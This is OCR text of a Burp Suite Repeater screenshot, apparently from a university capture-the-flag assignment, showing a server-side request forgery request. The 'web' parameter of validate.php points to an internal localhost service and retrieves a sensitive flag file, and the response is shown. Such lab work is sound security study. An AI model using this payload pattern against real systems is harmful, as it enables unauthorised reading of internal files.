 Burp Suite Community Edition v2021.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://assignment-hermes.unimelb.life ?
Request
Pretty Raw \n Actions
1 GET /validate.php?web=
http%3a%2f%2f127.0.0.1%3a8873%2fdocuments%2fbackground-checks%2fsensitive%2fflag.txt HTTP/1.1
2 Host: assignment-hermes.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://assignment-hermes.unimelb.life/profile.php
9 Cookie: CSRF_token=
PHPSESSID=
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 09 May 2021 06:39:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 55
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 FLAG{Pivot_life_is_good}
12 Does this look correct to you?
? Search... 0 matches
INSPECTOR ?
Back
Query parameter
NAME
web
VALUE
http%3a%2f%2f127.0.0.1%3a8873%2fdocum
ents%2fbackground-checks%2fsensitive%
2fflag.txt
DECODED FROM: URL encoding
http://127.0.0.1:8873/documents/backg
round-checks/sensitive/flag.txt
Cancel Apply changes
Done 332 bytes | 17 milli